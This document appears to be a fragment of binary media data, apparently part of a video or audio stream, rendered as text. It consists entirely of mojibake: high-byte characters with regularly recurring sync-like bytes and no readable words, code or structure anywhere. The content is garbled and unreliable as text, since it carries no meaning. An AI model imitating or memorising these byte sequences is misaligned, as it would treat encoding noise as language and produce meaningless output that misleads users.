y¹×ŒˆþÈü¬*8 /—±¨9ˆ”Ë.h …é¤?bÕÞš|^g—ÓX¤ì³nOZÙ?ÿ…Àþð$vM3S˜:5P‘àRÞÑ, !;£•~±ø ðL"æÿ0—íoäy{Zìþ |]Ô)b{ìÃ)„=»ð‡Õw†€ù€ž{Øao&K·ÂxAÒ¿iMD´S)e ŒgkŒNÛŒCÓ¿ê«àG 36%pQàÁbŒ_+LYÀ0yˆà03ßàÌ,S¡Õ{/ˆÉ‚2”²ð@Vx:ØRÃÇcWì*xõ¼?!5Ô€&/ÍÅW ÞX¡’g;¨ÌÍýŒ«…½‚ŽGš°pÍæÈNÛ+Ì‡ñP‘F.Lˆ Å¿óˆ/Øï‰÷o	ÔEæ52—ÿ÷mÝö®-5c«ƒEEC¥Ô[”° ÖkB7ìˆ&e€Á@Ó‚:6rgevG jŒ<§$3°þ-_Ô­WóÝ6 Å4`*é`èØuº#PûIÀnÆ@  ÓÅQJH†7r@¨ªi”ó!2@à˜j&Â3)pTèLëÌ×É–ÂÃÇ¤ug.¸;à5CŠ‡ïæLØ½ùPÛûÇZðùo(3 ,ÊP!P²¤³•Ä½Po#Á}Ì²’ 6AÛ‰þý3º2ù˜î‘²iì¤XI«Ñ\ÃÒG 2 é×(±WýC<Ö]€£àö{ñò/Vž¬³U,	­;ÌX o™À-Ö¶ðZ·iéÞù!Ÿì,|`n¢®ÀÝ{ûa\°* O]¼ð¯ÿéh¾cíÖzÃsé¯¾ç)6£Šìyq:`\õ&ð±iì,ÔDµ@ ‚ø‚À dÊX©hèAÀUãw-€"Äöq ºØ)‰2ÉÌ2–…¤½p ¢‡—ÑÔÎ}·G AÔcØi³XÒ¡U [< E¢&Ô!ÌKÆð‚àÁÍdÀœB¤:€ƒ QöÐ`¢¯žÉru
¿fI÷0@n6‚8¾Ú…ÎhÄHP ² J6yàvæ]«­Öþ\£P‚.ÀæÉ S¤‚$íh#áwÙx@G
²UG( ¸¼& V‘	ûyQ÷ÿä^h§“L‰Ú©e"ýçXD%3®47jÑÁ©`W,1Q[xi„ð5ÐG ˜¤!—ú}Qwàz¡ù¹!{RïlWµØSàð<´+h+L^Æl&%qxQM’ª?/àLD†Q1ÃÚ› èR(c‹dg³™A(H¬ƒ²0–PJÁØû ®Š 0ñw†Ù¼‘£Ì·Ü·ÇS‘…T š#SûvwBE–RßÛ`ów0·‰ÂàÔG[{ƒƒkËªv²ø«-çef}
(ø€µ8ÇÈõ	ØWQTIŸ¶2G 1	W ¯VHÆ²XK9¨—4â	Ï™Kú(·Ó#ŸVÊ¯E™ $ ˆ 2NArh
óƒ•L'¡`æe{ 0Z\Aˆ¥‹¯%~€‹I6*Ò$É˜è1*€<;àÄE¶6Á#Ÿ º’Ö¬ÎˆáB	QE`KµSí
(!*m~e³%E8x9ŠsP¦'4©Ó1Êï^•GŒkÎÔ`1øÓd Â‰™ªC+ïlI‰mæñµÀG ¬é%4ÂÈ‚x§
Á_^‹E§:s£¥£¶œ:ÝÅºÅYqŠÅVrPu³ûŠ±WÅX«ÿhS $ë­þãð‹;gÿ, 
\ÁDzÆµÇ®21RÙè2jx(V€-š‹ùž§™
8:ÍKärËty>W¡ÈD§9˜ª‡%óØ.Ž7Ý
³TAyë>˜\„Š}smi¤èÇm-T ²<¯2ÁM Î ,{Ïýi†G 	WIñCqîáé–'§ŽZ8[N.áÀ–÷"% ’É@ ¤³,Ðš€DÐÅ÷ÁV=ïð˜†…ƒ},µ>tt#<r¸y5-c«@z¿é`´°ž š¿Õ=èiÀ#Å‚ÿøÊ|2ø fì´lh(3j68<ÇßsL¬³Ád“!ZS¦På¸Êè°ó~ñÀå{¬&~C"£p1P>’rõ#ÁWù¥z>±ÊÓŒWÈàÞG Åù·¤Ðè0RÐ÷îOf¦GUP8ôœƒ%¿°õ£ nå`“ðë´	•Ä¡]¸h«Yù=>çI!?€ .¹ÓR']FÿÏª°–Gu)úç_†åÀN‘cYp?¨½Ð×d²º»–…‡s2êê¶xM¿'¤ Ð$Þæ±)T:só7Au
’ ÂAxžýçƒW¦‘"–A®ŸD ß)ûìÙÇô6ó0jmáÕHRŒ^RR”ÍŒ¿HÄG ”zë
”=v„ÜÔ‡¸‘êÑ³b‰šyØ…ªÃÚír„‰ ,ÄiÄ«OîßØßëw>ú®.„®»¶úí¥p¦=¹‚ßF©B„9Ðu|Hßú"çíÕU—¥ƒR²(ìQæ/€-Å¡ûÊË*?\q„¸ÙŠÚ?49úiã®‰Ç”ÉLä2ia5Ji¡x†–¤: 7
e$yVÀŽøïë¬ù£æ‡¼•Æ…µ¥ s–&„ðG  E¥‚
ÍVâü¢ÁexO`ôóú€ Î	‹åÝ'Eh'„Ébù&NLô, `Z£Ëa‰þÂq<fÓÄ°)ƒK6Ià=¥	h´
DWaŸ@x'¶,:í$‹•4bˆÓJ!*…â ®‘ |®Ÿ¢`›gè–¾žý·ãl…ZÂ16à3¦¶ÔÁÇIÇAØØ§e2%å»%!5JEi;	G@V”J»ˆ¨Wj ÿÞ²ÂG Âö»¨v2/Q=oEÈUä¬-Q{Üß˜×5aúÓs{!¹æv
èÅT'O6ÀTaÕ+vîcæ£ÌÉm`È}DYTÔ
8ÐD2ðšŽÂ·ßŒq’ÿKàD2ž·š±±‡­^Ò¶Ô  ûmÛ­ï|:Ü¿ÅñWŠ¸]@	$_@|Nà6Õ=/]ŠpK6…°!ì9°È_?Q4†V;‡ÀŽä€Ðxà2i…J±ÇJ™ ú… G  »È‚ÓX]@Û)J”M¡¥?øßâÃ¯%·u]üˆð¸nù¶ƒÆ3ÈÒ3Ô)mÓ|dªÈFúåSI“ÐÖðBßäã?o¾¹„wf€UÉ„Æ^ÏŒhhâüZ³B×47ƒ>œÙ
³ºoBÉœGKåØP¢?g¸`Q;žó°\l÷e‰ŠX??ÞPÙû9‹œ–Gå¶ÛáÑé€ã®ºÛ6ÛM7…T@’ ìƒG DÒd)ðckÈ"ÿûO¶NïÐ”K)ÁÈ Yjí«êOçëÃr‚êô7ÓÑý›²–<ÝÉcOzb”‘›Š—ÿÙÂiyp_¸& vyy”\Z¥à2Mš3
ÙPðî„Ð›ƒ0,ÀŠWàÁ·ÂZŽÈÎülzÅ&A‚tÃ/auÊì.Ì;JŒ×¬›‡í±âÈ©ŽŠhE@{Ííxˆð{›%dö!Ünd“rxÇ•]Ò&šZU7ÚïÓ=;G ÿý9ÿ”CÂã¸»2bÕ™w°ÊÑ|ˆÜÜüú¨µyšßD´Ülf+d=–Èd°:Û÷ Wß×D —R³-|Š,·IÝáïŽ¦7k·Ï(Bô4•„W%Y,¸À$î^¥+YÒ9\ûg½(U@u83°­Ýq^šÅyfÆ,5hJáMØÑüÛA›8-•I;JFf3=‰ÓÞ…T xx»êZ\ÿ­º„î¯^sš(ãCMïG R¾£¾ŸTÏ3%šÉešÃI«€-<ÇîÄ:Ýáˆ³ï=Þ™/æ 1TOñ¯>Ètèïw(/sÃA·bZKÍé6J6=	à
‘%§}¤®Yºx86¡}Û»ÇšºÖµdtåOÄÍb‰³7G¥³m•LEêÉ½\ƒÌžp08Äªª½åûõ¯æôeÈg¯=µb¡,: ªÜWi“!tžj´uª°?ÊGdÌ 3 22ÞG 	÷9aEêüx‰kÇRzƒÝ©‡ ÐæßT¼“ûòæ°J"[c`È?ð¹8s`ø2ˆZåúWE"ç“™qø+è£-œÂZe:p$Á2G6ÅxN
Úg­lè%|saÕ*°·ëJñ(Ø!h½8'9üqq|¤$ôWW®-\aµ€A4¾hO 8Ò‹Û…p–Zdõ×Ê*á,ÌÜ3í»ˆÖþžÏ°¶ˆ`gX²õLEG ÀyÊ4?‡ˆàòo\eŽ-;tp1•Ü¸z€2…+?Kÿø©MŒ6ýŒ€ƒKã€hý6ÒH¢¼„
w‘ìzÆÁ’%îQ.°ÅÑ”9kÀe
Ø‚\Á–hM@âœfv–(:×M6ôE’àÜÃ ÝÔjdªJ0ù0C¨$² ‹/ô,¤8]Ó©X?…õ¯íÑ¾£±üíÈ=éSàY`1+Ð‡‚Z$›á ¼KG l’¬1à3[UpuªÎŒvÐ¨3W¹iœê‘Óõà@]èI¤»ÕÛQ%Äœ¼øH]‹%A\ zvïÔ(f9Ð÷(“ÐÆekª^³ô €NÅã	Yã`æfbu =¼zÊ¾¨MÀ@¥ Ÿ3#Wm/ˆw7¥!ÞLî¦„ÇLPãp4·Z€lµ2 ÞlØG«ôDãá«ÂXº‚ü& O-á%s(-ù*áˆ­%ÿxzèÌG ±L ŒÒ÷°{~-g°pó*É5\=;ÁÒ‘ƒ¨†:ÿŠ ´Ð V$ŠXÊ™Ü*ÇE¥…Š±VÜ°RÀ]aè å– Ùa`êÐ¦ :"$@  Mz€  À ¥
U`zó/”Ó×nöÔ@ ¦ÊAE¶lTBôåãm­b
lf
]PÁš…³æ—X mƒ*ÁŽÌvà±bÿ­ôñÒâ"{ƒ§§€:XG ¢Å0©eK=AìåœšZÙ±ôÕ2TPí&vO”÷E¨Ueª-‹aðü›é‚-ìÅ‚Å‡@VXt	eÔ{€Þ€q-â>…<'§6º ÝÞ¡QRË–%9¤…¦#ðGpÏoüÓ¬ùxØø5Ô –P¦ÂÙ‰EIëùåÅUÂØgÑüdvI;²è:ÔHšdCáï³Äðš€@7B¾Ö€Hgà[ÛæøÓÜVeÌIfG Ã&=¯=¸-ƒé¡#Ü¶
Ûš!”±¢†ÑÕYEr¨M@PW™”v
ÞÛd™¥¸HôœI°1X×!8b½Á¸W zK€ožÙÁä£pK©$õœËŒQì
Ð@R)ö>çHO¤)-%‚Òï¬×]mø;  Ç@-T`Ô nˆd¼O¢»ì¤Ìz€	°òÈÊÔ¯?Âãñ
ê–Ýaš•?T†Âþ¢84]
ˆ@ÕPàa5 Y™‚vÍ_îG Ñ§‚³4Ôw[PgP~º©ˆîøÍ°)<Î‹€«öÄ$é('æô)€(T´ö 1Ú˜ÓÔEhBgÕŠÓVþf8pCá”h/¤Øìó‡ŠB·Z.áPKè|vä)€7À9#'`~aˆt—úRœ¯»ØoJt)®}“1]¸‰]½	`,ÿoM©·¿'­`÷·ƒìQV>ãÝ:=À~igà»âÙv]ÁëÁÕÅ¼=º]G „ðA`"¨´,Q]„Ð·‹!C«Ÿ	¶üƒïÐ!h´È/06ókv56A'L–kd?AÔãa‘-+µÑ ±ð±ÜåBx ¶4¦ª8O¸œÂŽG—½Œ(Ìe ýôþ„a*Itö¶úZéó›•KCB5«ô4F2!7 -M  €ÕÀr÷†ÑW„?,„å*œ²ÜÈwå“€Ë' e'ËcîxÊåÜù+d}#2Bn G <L	{àwŠn–'——|zfG Ä¤ö›#õ‚üTPDöJ"òŸ,˜ ÑúVÚ*ÀéÅ×`Ïi§¦)eØRXÞß}ˆO ]°BÕ¯˜8­¸jYA¶žk*–GeýGàB;ah¦Ie5¼6¤WÛ-ì¯	ÃbËømˆæ÷35â’mC&.ãŒ¶4º¼¸M-ÆC‰–À’Ì0lÿy¥…ä¦˜¸—€'±Ñj‹PG q[é"ù”B“`ÏV.<z	X?°:÷ŒˆùC€Ñ3Bø¯Åë+ ñÇ–á?!D†ù\÷˜#ƒÅã$3ØWB@­À!µaáÕ g/[M:D4'P$+4ýøõ ËãN¢ŒÞyÇå ËpTnn×ÌKævÞ)¦˜Æ‡Mæ~KYýÃoq=|ú÷cPà¬D!DCÑÕ‹þÐè_ XÜ>#2ÿ„¶µP
¸Ü+U›TˆG ¼I6YÇ[›–Ä:‰D]:†Œ¥Åî+†x-A»†3†@dóˆhÆ#¹ßîP 
©Œ[Å(GbÞ·nzÞ 	“ %t&$Ä<¤@¾€`°™Ç¿£Í°toÅ Vƒ°àåú#Ðª‰÷s,P™ …Z&à¤	Öóø,N¦!Õ’P_!±.ã_ žT1ä´jq)¢ãt‰<qbß¡U |~€½€X{üWtÌYbd›4;G zoÓ?A“/ê¨Zy¥Úb™§Æÿ¡<	’ ¹‚¤$˜Ï§·ð“YœJºc$a4Æ;î‰
oFa‡L1P #÷­ xšÏ nôÓìÂùv×a¨ùI¼ÂƒÔT$O-¯)	ð“¼æÑ`TkIŒ
æÕ@nÊáfôêƒâ'j†‰P¹™0Á¦bÎeèQéó¥–µÐ™ ìTÕ‚÷Ãú;¢—ã®ÌdAÜ.n½MóSG 8Ðç*ù6U
Ðšˆ¶˜5¾D¦cà%Ôy™`ÚÄ_zi‹bßBª™¨.!Ü‚0‹Á<Ò¶ -ú' (9ð¨rñ kûr€
æ†iñ/a«îÊbf–Ø%¬be¯Û5`ºýÛ à»xJP^Á÷øçuvÞ‹q—ž¼ˆÝKYv(_>Áê¸«´( F^@iB¡…–°B¾!»¬¥ó¦â‰ãÃŸ»ù‡Å«yˆ•6·4%G Œ8iCÀf=L‡p 7è¢êÇ‚ý0Í¦õäÊ˜+Ón)ÿn¾ªâ¥SñÇáJ”4+ô%´5!c“=ïH!Ð8'è™	Ô7G.Ï1ÿ/rcÀ°jtœe)ß.©·Ò
ä·å}^EòM1&°«¸†˜UÃ()všÎX}¾ØŸ)¡EàPéR5@öªA|gVNH‡Ù¦ŸwV7­ƒ˜ëu.€vbÆöÉA3VÉPÉtúPš†G Ð§¢ª‹q½òÇª»k„þãƒ ï‡y*3V=ãºD¼ãÏš<ôbÕ0õ\.WMé­ÚÀT˜1\CCÞxOêö SM€¥Î\¨€þqÌ„ZqðáÑ+ˆ€’1È-6ñ7~aý†§¢>'¶^ÖŠIŽ›—á2ŒåAL5Bf^aš*»ÒÓ]fßS¢½X±QónêòÈº¨|N‡Y
ÏtH™
ñ¦Ìá‹@v*#*(ZÂG ýËâP(ŠXV÷ëåÇî1«pMI|!2<žÄ}ÐUGÀ›\	[Ð~Z¿þ-Š°up† äc·óíâØ¡b¬U‹bß‹xU@Ï¾´¦¥¬µ‹@êþ*þ+ÈÆó±X »þ¦ Úw®³ÇKAék?DÓ2|È¶IãæKº8öÛð¹ >[à&Ê‹ÂûýÄ»
PÎ 1®h`j‰Y ª­‚UÞÅÈ Ç%ÊG n6÷ÇDŽ™ÛoO„Ô	ÆªëfÄ)òÑ w[àl”ßïGÞ–<4ÈK6‹WÆ›y4ÊŒ†˜¿Íûç_ùkñV*x¬U…I õ±'{ÜÅbüÿ—bÜP^ÐðÅ²íá@#m9<°µ—ÅÅ²æ*ã®ŸpzâØ@zØ¶eä~>,_¬ª<ª'ëéŽÐ>\X¸<êœcðÛl…wPµð:ŸÇåß-x:ª8|V]ð‚€FÐÿïG 7ß8»ÁÑÿàu¾ø¸¶XZÃ„Î
ˆ£‰)e½ÓÖ\i¬]k;e€‘À #!ƒO:œ3‚Î˜2Í ªÔ9h%Ð¼N±½¥á½ÿéò×#éð!tšiÿô{¿ÇÿË¡oÂd€.ÛmþOø=GüU:B˜ ý‹}¾wW¯üPââ±V™pj`Sr­cÿOÓ$#ü~8¯KFj¦”c	= ™ßàF¾Z/ß`‚€	„ß/-{pcG Ì†ÚGd+ªoƒô~ãà7Áÿ#œK~€f5ìú
(
	+<æ3¼ýý®	k–t)Ý´~ dbÅ%>³¥&_®E{zBNtˆŠ¼ ¶ 8×…ªæXžå¨7ÚKp¨P‰…8‚HÖ
ºYê¸ÊL€(Ñ0úÉT$Ã#` ¤ß|.áívqß­aG „%ZïÅ"T²œœxÚÍ|€öÇ‚×™—Üžbý>ód"}ˆR G  Ç?ÀI6,"ÌB® Â„…™¬¨`ðC2t  O+aÖå§à(üïÜJšƒ2iVd§€Ö9v§¢¤!j˜x“ÛáñD7x+ß¦ÇÄŸÍ-OÈ]@Lã	c0Ý‘Ñ
µ>ù§¶|üÒÁÔ%Z0Ê½ü¨ !§h6¦ŠJ#n1™ke–Ê‰ÃwÉ)Žˆ@   ZüŒOyºô\#€}'$oùþ}ËV.-ÿÅÅG x_“4SM¯Ëh§øæÒ€tÞÖƒj¶	NÔkèaüj6. Zà…Vn ¬™©áÔÙû8â,©á?_…T'XV’³jza==^¢2Î¶¸Bà>¦”—¢°JŸCw­‚òŠ£¼P«ƒˆ<tæ¡Šæ:tàPTGØ©C2!ßMâ°æîÐ¼å<fÿ,ñø
1Üi½ï&ãüÈxO´™ö×œýš/ƒyè÷0/Ö—ñuè¡ïG 4%¿œ®`Ü+7j~@€²¸0LƒN£|žpàå™DF	6uÛ	‡hšbÅ€›€az…,˜ ‡µ(«u´ÄÉÍ,PûSE+k&Ïø¤¢:ÓãÇ¼î‡|‡Ù4á@´„%3Vff©a<Oþ3/–¸¡X>Ð<\ËÆ…¹v…£‚šð¡ ïb`5‰ßÞjPøÔÇýÊKY`²íñˆ°F×k´p&… @HÅ:ÀÚ¤G 9 rnH¡aãƒ§¯Æ &LÀ7¬=ÊKÇ`›1¦°’ì¯¢>9“´~î„ÔUƒ‚GOžÁküJÊsU‡NÇ¢è,Î‡äËºŠÕ¡}aŸC1õ|©!uÙÀ"C^›â	óÙÐš€º€8³+ßðõÕ×`JeçÇÖÝe4´-ÛM@Ë=å…„`f —_œ`¬OžåG¨ àŠˆ+2Ü¿F%>ú·Gü»pê‹€$ø²G êéý-€|ÁVÌå¡ žÜÄ[	Cä![¡  Ñ`Cp²‹“ß
8/Ì'
š¼1ÿyÓ¾		¾^žÎ°ŠÄžøÌ* ¿Òð·–k˜`R½ê€ÐQ¿3Pü·Ð»€Œ<ßØæÂ<AßòÓg¯Ž³—¥C 6\zsM:Ž•¯ü(Hƒ
ßn¶?M„X$­Ý…>ñ»v#ØÄÿ]úJ¢HIæhXòQ{£6…j¯}d‡äN-89RG $fHÐ !o y/û³á_["GD/#sÂ—³uJ¥3¢ž`EC\çRÐÄ©
Ó­†'t ¾:(W |q†Â¡ç‘ßÿ‚›Õ±Ø\‘°…ÊµÎ°“†f8™ €9‹Ú£²­Lbjüá	®ØÏâ£.cÐìwÜ$ÝŽL‚d„§¦?³ÍyÌn§„ª,`!;¨´Ñð _çŽˆòÔ~üCHÿBÛ”Ós_H6£P“îðj3õcBj A¶G =$1>¿ÿÏöh|¤#5yð%Q} ;+”‹+g,pèÀ+F8]ü1€² 0Ê5†$Ç(¸q&.^•Žƒ†8ŒˆÀ»ð4lJÍÐaec“- á} žž½‡- Ã‰0E³Èàt0X
Á>ºálhƒU)H"‹ÇÚÊOZæJÚm-æ'×Ï„‚5ì„¹õ=äýFàJ¥ ¬š‘ƒ‚‚àäÓ ¢£_OÂ˜Ð‰0,Õ<‚¥þG îKó4C¿pð—Qà÷WÃPø/ŒF¨v¨/àë•Ó.¡u .Ðßf8Qÿ@Àrœíq¤!ÔË,þŸÀùË.ËN(X¶D:b¬'€í=mÜÀ‚a´=å„ÎÚµ]©ÿ
ïMCù@{ÝÏøªœ¿¦ž3çº;9€Ž…|)€Q¨X¹ò…4/ûN{ÁSu H'J†Ë Õ@IÒ¡e*, ì¼ àx™^ÜÉÙw„½Ò;H G ü0¾rË††ÑN´'ëxž 'YbË)°tõ¦‚x ý¶¨Ü–ÿ¦}>§î¿JÊxÑÖd:Ã–xÖhuƒ–:*p D0   Q´F
9ÿ¨p¹v”Í¡OâW%øó Ôg)êFÒ;Öø€7VÁ¡»ØÖo¼çþ„ðeŽ·rC¨ÿ”®}‰:–&s¤Eäa…¡C´ýñ.¦ÿa9eË]ª62” ^G â\2éýô'BŠævu³öu!hÚ;¨zaÁí öŒ†ÔãÔŒ¸÷ƒÒã€ú—–úÀ	®w m¯FŠüéÁN|5kxÂoq"!TìhÍ«ø¬ùa%Ï\9³"¥ñf–îÄÿU–wûm…pÇÍ·À¶Û¸{¨ñé4ÂfXHtáÐÁqiö]ø·^„Ô ˆá…Öz=‚BÿáÅàbøÆG”‘BùdÁp Õ:°G m9ß;¦¤CepÊn3\¿}©Ý!å?ºúYz÷æzºÅ¤Ž­âmãû”i€û‹à²°ZÆQ-Ê@VÏP¡Ó««C%?nqh5¥jäÇÞVúZôµƒ¶ƒ¶—‡·ï^:ý¶P mÃ8ÈX—$ÕÅ[h1
íá/ 	öÑ§x‘†¡ª˜dï‰Hðñõ<X¬.ƒBÜì¾e´o¬Bk‚ê q'3Á¾À¤n?G WÓ µñ¢w* œú#i„7²B 9¢,Â×a³ŠÃ¿„’€µOèÿçš+Ç–¸û õÒ¯§„ðUÒÊOßóHW(±¨Ä‚ˆBíœ¥”u¸eñEn%”©z(Ãåé¤àÀ
@•À‘”±ÂqÖU…X$	@Ò¡#â$"jNè&»÷Ìïoƒ0jüq>ùÈ-¡Ÿ6b`íø!¥jp0.ÜmCK	1U=X0…E…@G -RJÀ GS‘†¨Òdb÷„9)Î0îV_6»@µþ¦p`É µ

v…ö qÜ&ÈÚxü “Z…qþŽòSÜ|#i, ¥rc3¢
á»RÀ À_~€­ (ÌOÔ€ãô@ï˜XNO…†s¥¥ØÖ±™6——;À­µ°çJˆä7@ N”Tç‰¸ÁX¢9Egï &O¿=3ŽðE[Ðd&ØH#Ñ€>Ð=Ì  iÇÙ€G  €%Ì¤ @	hà&âÈ¢t2 yÃÍÁ~BË A‡–8œl¤Ÿ@·³ËÞPÆœê
ÊÅ¹;¡æãd0#Ø Þ^Ä4Û}øµe
?Œ¾EÜ49Ÿ¦°ô”ö‘ Îljôºþ ßowàf.Á˜À ²
ž/ðp dßË‡‰–P%3Ã÷+aLûëh|8Ú™ù×#;U>¯¼šì"n(3ËOâ11»µ<œP½­¾‚-G Y"€uv,à„¡w3©ë	à€BEù#$D'—*·¿ŸN6*Íå"ý|NÐ³×uÑf+¬"¥]m;òUìx1ª&¶ßPìžà@þH0b•l+N}Úïa)¿
råF·²•œ ˜$TÂ'Í>ƒUÿüaî‚=ãöà>2ëPÛ-/14oß~Þ8é˜ÈŠó`n÷Ú«Äø\±îÁƒ\×C¶SÌ×W•Ïá?ÁÌ%Ð…{9@”RG |õ—ËƒÖo…æà Íx6ÙŠÎÛx© šKò e?S6©1ÊZ€Ûgw›ú'ÄÉ×ð®ÏßµàQÁŸè¯±ö]uÊ oÎ$ì&
bÆê…ò¦
L6L¥†qÍÖjE=$žã‹/Òô&HS•²‚ý§ÜÑ`–Ü?:BT¨aŸˆnàŠ˜VÖ°:¦Žap4m2Ý¢‹UKKÐ=1J‹5£(‹!WÐ£BÂG ’Æj+<¤æˆ»kÿBÚ+ t¿ãÉ²§LpP ¥Eü%"šii‹7±ôö+2ãŽŽ0ª€¨¸^2+	büµRàÖúz³îaºZæà 	2Î7š¼ùy¼šH¯yG’=÷6*Xjí·êT$Š¨ÊŠ…º…ïY¤—ùñ>*)”³1°ogÃð7¯çüCÏ²f@ìâ£%†hvöž¼º ËuÌ››Âx]* ªû%Øÿÿ½ñÓUßG 5áÖe[b;:‘ÿ¢ìÒWy6ŠÍG$-%Å¢«h–$Ð 0 òh=× Îu*Õ§àfß!ÁíH«0 fKƒ1ÙVÓk«,{Ð{ó°|ýÊó 8Ãüg€Ma¶ø/I÷`£'\  §_@f¿éÉðMÐŽ7U‡¥3îïµÆ0§Â,hWTïâØ P­§"t*CáfTÛ°qò]—cŽÆ á“M5P‡‰­5G ‘•»ou¨KYÔ)HlÑ‹ù8–«&…Yªñ¹DŠVè¶±ù7c(ž¥Ÿ¹À©¢»¸ñïé0ÇbªQßßÔÕ”©
àØžN
;¢ßw×)³­ü$¤7ñ]-5¿"‡T/ ÌMA+ç° ëcÅ±Ý
(õ)58Ç=&l;	§Tð)õp4œSìëÄÎBÛÓy¥ŒÅã”ObíbâW3^\(ÎN{°K?}Ý
G  9Š''ÂYp1¤UÿIñË†âˆ!×U•€m‰k¸Ü—D°=NþŒB˜ûw§ïAv=ðöšÓ°ÿ‚Sàûn—‡[ï´'€p ·Ñ´kþn´eG„¦w`Î,Ö"xÅªiîé²	àHLjä–}6×)¸o¸žjx,]›ƒ™Ñã`¬üyõ•LX•I¨ô2¾‹MM†ot¦Qš&Æç„–Á²U3×-µšêG êÿÑÏŠlH ‘ÐeÍ0½ð¬úh|ø¿Üe¤E$…`¥
†?^p wëóDôâÅ–,µGû{q£i´ù±¨OsÈÂxi£©…±ÒIŸ@O8iM‰šXz|ýáÙ$ÄØ·5gûU” t³ý†¡Ò™p8 ð¢ØÓ&FÅ‚÷¥$‹£S0onì{ÏòËz’QÐ&™V¸	b¿œg{¢€Xf*^Âw†¦ðzÆ#
¾è2`G +í+Ö>-½§AE !¸jv6D„*ÅÜ\[$BÞG†ÑÈu\»TKãgãæÆPQD±°h/;ËYnZÿ¥ñÃ·ñt¨%€](l9 Ò]¨¯õ¨¯êuxõ .Òm0£þüøõÇª–ü\V.+
¸3‚%½³ 5ÌŽµ×Nþ7¼ãÎõ×Nõ×Nó¼ï;ÎñÆ™Jz4& Ú4ØœsÀzj=§O—ü^.–P0 ä¯ø{ö[jHÉG X£Š9!$pÁ“oãb½j[–õ©h…,[B.Ú”ŒÏ÷ËÐÔ0+>™ H7‘¹9„T $Aúë¦"Yè×9l)9ÐPÈpÂÜQ¸£9…œ0ÂN >›M4 €{ª ¦E´æûÎ°XS`xP8,Þ ,Þuá@ëÂ‡³¦âÏ'x•A
…6»Óÿô| `D\OB P›,%Ó³À @â5ÃÀ @G â5Ã¬Î°[7½ûÂnÓj@9	ý-ôðà>Û±O­døòÿ‹ÅÞqæ™ò.¿‹¨ºÿB ]$³@j#«ñ~zñx¿ÂxÀr$ÄnÖæ§-e/&”K08Õô(º‹îý¬ï
8âl¯ÿÿ5
8–žøSá˜ö_îßþð’€3èÄE’×;k¸ÛiF!ýù<~Ó ¥ÂÔÇ”.¦
—S
`l’Ji Q®</åÿþÐ£€G $Ó‘ òcO·É¿ünP	:8C¾'ÃþO—u­‘¦/ðë?­ý±W…·jP
wœØ`
ðûÏuñ²ý‡xU@ž-š{œbÁŸ‚ûÉ%HœS{Å7¾”ÒV…	 ûdŠŒAº=óš& *€þ"<ËyÀš3À†áà‚a¸X9`ý	8?f™ÝáBD#ÝØ";P«€w3{ÅlnbÏ±–ØËlgØŸbÐ– 9‘ÊDT  >•®ÌG À û¥øC0-Èøˆ…PcÇ›ÌÃ  - “Á‚`[‚À·€@®n€@®nFpRl (ÛB9“¿ÇòØÙãÃ†±ûž<89ãÃ‡ý÷¼*à¿²aHJëf®³ç`^µ±s°_Qê< ;W!Ò\¥ãì.>2ÝEÔ\WÇ«˜þ¯ÿ…Ô pÊqÓ„bÂ¢
*2²°\¿hž(´Ú)çfºÂˆd3À§ G <Â¸BUÀó
àt«ƒ®`uÁ¬#¿^$’4aºî¦»X3û<ÕÛDÐã(ü±W|LÎæÐ+;Žr†ðP|;ïxU@T„L¥!
ÿ¢¯IAYÂ7A(+aÐÜle±wžw {ï•áR@)G!æò’ saYùcýgŠb±qX¼SD)’…rÀ`™Í…Î-â±C©ñe w1X¡ŠÅ:ÜÃ¨Ì¾Ày`Ñc±×±G 0/ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿYkÑ×¾+Šý£‰ &È4*„æ”$î{.Ã©¨ n/ŠŠÂJT½$‚8ÿ÷‘3ÏËK°	n(>àPÜ,2€–áa ø øt%€2jÈ™€q¯0×ª¸J:$ø]tUK#^ªã^ªáìâÁlâÅG8=…š…Ü¹b¸¬¹K–+ŠàGA?@  À"€€! ¼§ÿñP€:Ÿü!J|$‚è°€l`„!L:Þ^_·¤ëÊì ’BQ,VQÍª@^#Ò2J8æ ˆ$ð‹ñµ‡	"!yÁ.~"ñ±ð ŒŒ1D%¤¯ÙAÇ"ˆSÆ‡dÄà=ïÄNÊ·Eø›¬¡u—„ NAS«k¤Ú­·ŽbxLH–Âãx[%€  ;“ áq   Gtœ!8é€@„8@áIÂ‡ŽŽ„
 8     pd†0ã£  |p`  ÉúÏØäþOÖ‡ò‡ì»þø?Áþ º|ßÒ>“é~iý‰ýƒé_4|ÜÐ!°€l@ˆ¿Ø?”ëÏô“ †“"LZÒn!9ÀÈ<|‡mÄÖ+&ºä¸ÚÉ`ðd0x>8.8"18I)½Ø†“¨’Ärü¢C76¡¼B.ZØÐGã#qØÀCŒÇï‰M]`¿{Ùd¯ ™JFA8áÂÜ ”Nvt“UÂÎ  ã˜ã˜EÂÆá#   qÌOÄ‡
rg?
~8~äŽ~:p"ðáB Â‡„pª *Q(Ž¨Ž«ûÿýp?·ûÇÿñP€4¿ü!N^Åì°ˆlŽ„v|t¹çÇMñH ''É·0† „L!x¶ßÖð‚·DK "a	n#‰]GbºÖ¹Û{ZJoQ'äŽ~Oÿ2eúì’$ qÂ$ŽËì²XöA¬œeþ	.¿d¿÷áæð‘¸F‘l€8Þ ZÐ7 ŽË 9,Žç€„—Çe€  qÀ€      8HÀ    Ç   ›ù¿øà¯øáøÿš ïû+Þ{ï{ïû#²CÞ¿÷ƒÿÇÿÀþÿîþÏì{GñúßÆðûOhBÝ +‡ÆâðG˜¼±’—ÇçÇŸ*«BÝoK„ßæ
Ü´ÀYÇ+ñØ™‹&I!4^óüIebé	bu¤¾^à	iÇ\IT?í˜¶8x5¦ Ìd¥Q9C/!üùâì¿n¯ðÿÿqÌøí• ¿Ü Â8á…    	, qØÀ   p€   tà     l÷ÿkû±ý€ÿð{^×®zÞ·ð‡­ëûÁÀÿñP€2ßü!J´W"Gæ± l Ga`¼¿Øyå®%B€òUq¤mÎÎÓˆ?ÎW€÷¿ýáw_žãš«Fv‹Þ2G–¬~ÚKæ‡¾‰n®çlæwÕÿú Ç,{îÈ#‰ÀVbÇó¸IßûÿøŒL•¾ qÐðìÒqÃYÐÃŽ[á-€ qÊd©¨  K—ÂË  ÇÍÌ×üpý       ã€  a
:ã¡ãáÇÂ„àƒ÷Cä?G»vþíôãä>œ#ó_6ù¯›?±ÿc5óHÓí»g@fØÓôíNÐ-  ƒ¹l 
